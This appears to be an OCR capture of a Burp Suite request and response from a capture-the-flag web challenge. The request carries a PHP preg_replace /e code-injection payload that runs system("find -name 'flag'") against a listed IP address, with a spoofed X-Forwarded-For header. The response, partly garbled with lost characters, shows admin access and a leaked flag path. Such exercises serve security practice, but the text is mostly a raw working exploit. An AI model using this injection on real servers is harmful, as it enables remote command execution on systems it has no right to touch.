 Request
Pretty Raw Hex \n
1 GET /index.php?pat=/111/e&rep=
system("find%20-name%20'flag'")&sub=asd111
HTTP/1.1
2 Host: 61.147.171.105:65296
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=iiikc0e3ls6plnohou60de98t2
10 X-Forwarded-For:127.0.0.1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
},
53 {
field: 'name', title: '□□□',
templet: '#nameTpl'
},
54 {
field: 'area', title: '□□'
},
55 {
field: 'status', title: '□□□□',
minWidth: 120, sort: true
},
56 {
field: 'check', title: '□□□□',
width: 85, templet: '#switchTpl',
unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//□□□hover□□□□□□□□□□□□□□□element□□
66 //□□□□□□
67 element.on('nav(demo)', function(elem
) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
./s3chahahaDir/flag
75
76 </body>